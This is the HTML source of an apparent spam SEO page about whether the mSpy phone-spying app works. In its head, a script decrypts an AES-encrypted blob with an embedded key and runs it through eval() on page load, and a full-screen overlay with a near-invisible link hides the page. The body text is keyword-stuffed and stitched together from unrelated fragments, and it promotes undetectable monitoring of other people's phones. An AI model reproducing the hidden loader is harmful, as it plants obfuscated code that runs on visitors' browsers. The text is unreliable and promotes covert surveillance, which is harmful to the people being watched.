

--- FILE ---
content_type: text/html
request_url: http://mspy-faq.s3.amazonaws.com/does-mspy-really-work.html
body_size: 13353
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>does mspy really work | Mspy - Questions And Answers</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var QRJZEx = "aWQ3XQAaUVNkATVIAxVfPw==";
var EhqQcaxRl = CryptoJS.enc.Base64.parse(QRJZEx);
var iaEAqk = CryptoJS.AES.decrypt( "ZS7WqFRdqr6WvOAwqfQNtyW8we7jYvQkRpmOHV99mH//unXrTwKazhXsIdivUDRBhzm9YmS3464vCAqkdTOTo3bSNoW4AwWokmrsIVSgs8n77kZaAZoXkE9cRKE6Rgz7XQOU4Ymhe323OJLtBwNtYpzs8aFi+qMMazx56LA3OE1y4eRj/xX6wBDFStg1azP1Tglyr2HNw59vMiWaP+Yc0+V1FqIwAaOb0kYo7/THBdL53EfGPCFMjhTK34dIAeVKzzhjxXAZMrIyQ2S6B9uRNA==", EhqQcaxRl, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(iaEAqk.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="You're Search For your information on does mspy really work. Visit us for everything you need and to find help now.">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Organization",
 "name": "Mspy - Questions And Answers",
 "description": "Mspy - Questions And Answers",
 "openingHours": "24/7"
}
</script>
    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/modern-business.css" rel="stylesheet">
    <link href="./font-awesome/css/font-awesome.min.css" rel="stylesheet">
</head>

<body>
<div id="pxTkPS" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("pxTkPS");element.parentNode.removeChild(element);'>close</a><br></div>
    <nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">Mspy - Questions And Answers</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav navbar-right">
                    <li><a href="./about.html">About</a>
                    </li>
                    
                    <li><a href="./contact.php">Contact</a>
                    </li>
                    
                                                                  </ul>
                    </li>
                    
                
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">

            <div class="col-lg-12">
                <h1 class="page-header">does mspy really work
                   
                </h1>
                <ol class="breadcrumb">
                    <li><a href="./index.html">Home</a>
                    </li>
                    <li class="active">does mspy really work</li>
                </ol>
            </div>

        </div>

        <div class="row">

            <div class="col-lg-8">

                <!-- the actual blog post: title/author/date/content -->
                <hr>

                
                <hr>
                <img src="http://loremflickr.com/900/300?random=1" class="img-responsive">
                <hr>
                <a href="./index.html">Home</a><br><h1>
      We are the best source 
      for total information and resources for does mspy really work 
      on the Internet.
    </h1>
    <p>
       
      You can even determine the nature of the social group they belong to. Text Messages, MMS no-jailbreak Available for non-jailbroken iOS devices mSpy provides you with a chronological log of all incoming and outgoing calls. 
      Whether it is Verzion or AT&T network, cell tracking can be done for any Android smartphone (Google Play app), Windows device or iPhone. Once installed, mSpy shows absolutely no indication that it is monitoring the target device. 
      This is what mSpy can offer you; a very simple and jailbreak free solution, that anyone can setup with minimal time and effort.
    </p>
    <p>
      <iframe width="400" height="301" src="https://www.youtube.com/embed/LoAzHWBAvPk" frameborder="0" allowfullscreen="#DEFAULT"></iframe>
    </p>
    <p>
       
      The email will contain the information you need to set up your personal account and install the mobile spy software. 99 Computer Package: Apple OS, or Windows computer desktops, laptops. 
      If you would like to get a refund or have a persisting technical issue, it is better to call them. Do You Get Good Value for Money? mSpy is very expensive in comparison to the competition. 
      Yes “Excellent” 11/20/17 I had doubts before purchasing and tried to figure out which parental app is better for me and will satisfy my needs. All you have to do is login to your control panel from any device with an internet connection; it really could not be any easier.
    </p>
    <h3>
       Much more Resources For how to spy by cell phone 
    </h3>
    <p>
      
    </p>
    <p>
       <img src="./images/image_20180114_080439.jpg" alt="&amp;quot;how can i find out if mspy is on my phone" ></img>
    </p>
    <p>
      
    </p>
    <h3>
       
      Below are Some Even more Resources on  
      does mspy really work 
    </h3>
    <p>
       Being a responsible parent, it is your duty to know about the activities of your children and bring them to the right track. mSpy can be your best friend in this regard; your kids can be saved from alcohol, drugs, cyber bullying, premature sexual activities or any other behavioral issues. 
      However, short data retrieved updating period has a negative impact on device’s battery life. The fact that you don't need to jailbreak an iPhone and it reasonably cheap with reasonable features makes XNSPY my next pick! 
    </p>
    <h3>
       
      Below are Some Even more Resources on how can i find out if mspy is on my phone  
    </h3>
    <p>
       
      The mSpy cell phone tracker app mspy look at email without jailbreak is compatible with. 5/5 CLICK HERE TO VISIT THE OFFICIAL MOBIPAST WEBSITE Mobipast App is great cell spy app that offers a free version which includes basic features like the GPS tracker, browser history monitoring, Passcode Capturing and Accessing full list of contacts. 
      The panel is really simple to use and lists all the sections on the left hand side column. There are many businesses saved with installation of mSpy tracker on the company-owned devices. 
      Literally the WORST company I have EVER dealt with. 
    </p>
    <h3>
       Here are 
      Some Even more Info on how to spy by cell phone 
    </h3>
    <p>
       Free to try Publisher: PhoneWatcher Downloads: 4,413 mLite - Family Phone Tracker Free mLite - Family Phone Tracker Mspy lite is a handy parental control app, which safeguards your kid.He was very patient and stuck with me through the whole install. 
      Once the program has been installed (for which you will need to be able to access the phone you with to monitor), you’ll be able to use an ordinary computer browser to look through their outgoing and incoming calls, read their text messages, look through their photos and videos, see their mobile web browsing history and watch their GPS location in real time.    
      To solve this, ETF providers appoint brokerages to “make the market” – they guarantee to buy ETFs from investors when there are no sellers. Read Mspy-login.com news digest here: view the latest Mspy Login articles and content updates right away or get to their most visited pages. 
      The desktop product breaks Google Chrome making it impossible for child to access google docs. We have given a link to download Mspy Apk latest version for free. 
      Yes “Horrible Life Choice!” 10/17/17 I honestly would not refer my worst enemy to this company. Messenger Chat Logging: records messenger logs from Snapchat, Facebook Messenger, Skype, Google Hangouts, and LINE.   
      Basic Package: Offers most basic features, with the exception of more advanced functions. Incoming Call Blocking mSpy allows you to remotely activate the lockout command on a monitored device. 
      All data that’s set to capture from the target cell phone are sent, using the internet, to mSpy’s server where you can then easily access the captured information. You can take trial for short periods to get the idea about these tracker applications. 
      Statistically, there are over 175, 000 registered online predators only in the United States. Another benefit of remote control is the ability to shut down functions in case of the theft of the device.  
    </p>
<br><a href="./does-mspy-work-on-whatsapp.html">Previous Article</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./does-mspy-work.html">Next Article</a>
<br>See also<br><a href="./how-to-spy-in-texts.html">how to spy in texts</a><br><a href="./does-mspy-work-on-blackberry.html">does mspy work on blackberry</a><br><a href="./how-to-spy-like-a-pro.html">how to spy like a pro</a><br> 
                
                <hr>
                
                <p> <p>
      
    </p> </p>

                <!-- the comment box -->
                <div class="well">
                    <h4>Leave a Comment:</h4>
                    <form role="form">
                        <div class="form-group">
                            <textarea class="form-control" rows="3"></textarea>
                        </div>
                        <button type="submit" class="btn btn-primary">Submit</button>
                    </form>
                </div>

                <hr>

           

            <div class="col-lg-4">
                <div class="well">
                    <h4>Blog Search</h4>
                    <div class="input-group">
                        <input type="text" class="form-control">
                        <span class="input-group-btn">
                            <button class="btn btn-default" type="button"><i class="fa fa-search"></i>
                            </button>
                        </span>
                    </div>
                    <!-- /input-group -->
                </div>
                <!-- /well -->
                <div class="well">
                    <h4>Popular Blog Categories</h4>
                    <div class="row">
                        <div class="col-lg-6">
                            <ul class="list-unstyled">
                                
                            </ul>
                        </div>
                        <div class="col-lg-6">
                            <ul class="list-unstyled">
                              <li><a href="./1/does-mspy-really-work-how-to-spy-by-cell-phone-how-can-i-find-out-if-mspy-is-on-my-phone.html">does mspy really work,how to spy by cell phone,how can i find out if mspy is on my phone</a></li>

                            </ul>
                        </div>
                    </div>
                </div>
                <!-- /well -->
                <div class="well">
                    
                </div>
                <!-- /well -->
            </div>
        </div>

    </div>
    <!-- /.container -->

    <div class="container">

        <hr>

        <footer>
            <div class="row">
                <div class="col-lg-12">
                    <p>Copyright &copy; Mspy - Questions And Answers 2016</p>
                </div>
            </div>
        </footer>

    </div>
    <!-- /.container -->

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script src="./js/modern-business.js"></script>

<!-- Default Statcounter code for Traffic Factory ALL
Projectos http://traffic-factory-all.aws.amazon.com -->
<script type="text/javascript">
var sc_project=12417131; 
var sc_invisible=1; 
var sc_security="4dcd332d"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12417131/0/4dcd332d/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code -->
</body>

</html>
